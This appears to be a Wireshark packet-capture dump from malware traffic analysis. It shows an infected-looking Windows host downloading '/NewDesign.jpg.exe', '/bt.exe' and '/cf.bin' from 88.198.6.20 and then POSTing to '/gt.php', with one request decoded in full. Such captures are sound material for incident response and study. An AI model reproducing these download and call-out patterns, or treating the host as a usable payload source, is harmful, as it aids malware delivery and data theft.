 No. Time Source Destination Protocol Length Host Info
3472 103.835886 172.16.0.109 88.198.6.20 HTTP 366 88.198.6.20 GET /NewDesign.jpg.exe HTTP/1.1
3477 103.849692 88.198.6.20 172.16.0.109 HTTP/XML 63 HTTP/1.1 404 Not Found
3510 118.887373 172.16.0.109 88.198.6.20 HTTP 466 88.198.6.20 GET /bt.exe HTTP/1.1
3609 151.215783 172.16.0.109 88.198.6.20 HTTP 319 88.198.6.20 GET /cf.bin HTTP/1.1
3610 151.219193 88.198.6.20 172.16.0.109 HTTP 786 HTTP/1.1 200 OK
3783 181.669511 172.16.0.109 88.198.6.20 HTTP 614 88.198.6.20 POST /gt.php HTTP/1.1
Frame 3472: 366 bytes on wire (2928 bits), 366 bytes captured (2928 bits) on interface eth0, id 0
Ethernet II, Src: VMware_96:79:d6 (00:50:56:96:79:d6), Dst: WatchGuardTe_80:9e:b9 (00:90:7f:80:9e:b9)
Internet Protocol Version 4, Src: 172.16.0.109, Dst: 88.198.6.20
Transmission Control Protocol, Src Port: 49479, Dst Port: 80, Seq: 1, Ack: 1, Len: 312
Hypertext Transfer Protocol
GET /NewDesign.jpg.exe HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /NewDesign.jpg.exe HTTP/1.1\r\n]
[GET /NewDesign.jpg.exe HTTP/1.1\r\n]
<Message: GET /NewDesign.jpg.exe HTTP/1.1\r\n>
[Severity level: Chat]
[Group: Sequence]
Request Method: GET
Request URI: /NewDesign.jpg.exe
Request Version: HTTP/1.1
Accept: */*\r\n
<Accept: */*\r\n>
Accept-Language: en-US\r\n
<Accept-Language: en-US\r\n>
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET
<User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NE
Accept-Encoding: gzip, deflate\r\n
<Accept-Encoding: gzip, deflate\r\n>
Host: 88.198.6.20\r\n
<Host: 88.198.6.20\r\n>
Connection: Keep-Alive\r\n
<Connection: Keep-Alive\r\n>
\r\n
[Full request URI: http://88.198.6.20/NewDesign.jpg.exe]
<Request: True>
[HTTP request 1/1]
[Response in frame: 3477]
0000 00 90 7f 80 9e b9 00 50 56 96 79 d6 08 00 45 00 ·······P V·y···E·
0010 01 60 11 52 40 00 80 06 dc ee ac 10 00 6d 58 c6 ·`·R@··· ·····mX·
0020 06 14 c1 47 00 50 50 9a 79 87 5b 1c 0c b5 50 18 ···G·PP· y·[···P·
0030 40 42 e8 4a 00 00 47 45 54 20 2f 4e 65 77 44 65 @B·J··GE T /NewDe
0040 73 69 67 6e 2e 6a 70 67 2e 65 78 65 20 48 54 54 sign.jpg .exe HTT
0050 50 2f 31 2e 31 0d 0a 41 63 63 65 70 74 3a 20 2a P/1.1··A ccept: *
0060 2f 2a 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 /*··Acce pt-Langu
0070 61 67 65 3a 20 65 6e 2d 55 53 0d 0a 55 73 65 72 age: en- US··User
0080 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f -Agent: Mozilla/
0090 34 2e 30 20 28 63 6f 6d 70 61 74 69 62 6c 65 3b 4.0 (com patible;
00a0 20 4d 53 49 45 20 38 2e 30 3b 20 57 69 6e 64 6f MSIE 8. 0; Windo
00b0 77 73 20 4e 54 20 36 2e 31 3b 20 54 72 69 64 65 ws NT 6. 1; Tride
00c0 6e 74 2f 34 2e 30 3b 20 53 4c 43 43 32 3b 20 2e nt/4.0; SLCC2; .
00d0 4e 45 54 20 43 4c 52 20 32 2e 30 2e 35 30 37 32 NET CLR 2.0.5072
00e0 37 3b 20 2e 4e 45 54 20 43 4c 52 20 33 2e 35 2e 7; .NET CLR 3.5.
00f0 33 30 37 32 39 3b 20 2e 4e 45 54 20 43 4c 52 20 30729; . NET CLR
0100 33 2e 30 2e 33 30 37 32 39 3b 20 4d 65 64 69 61 3.0.3072 9; Media
0110 20 43 65 6e 74 65 72 20 50 43 20 36 2e 30 29 0d Center PC 6.0)·
0120 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 ·Accept- Encoding
0130 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d : gzip, deflate·
0140 0a 48 6f 73 74 3a 20 38 38 2e 31 39 38 2e 36 2e ·Host: 8 8.198.6.
0150 32 30 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 20··Conn ection:
0160 4b 65 65 70 2d 41 6c 69 76 65 0d 0a 0d 0a Keep-Ali ve····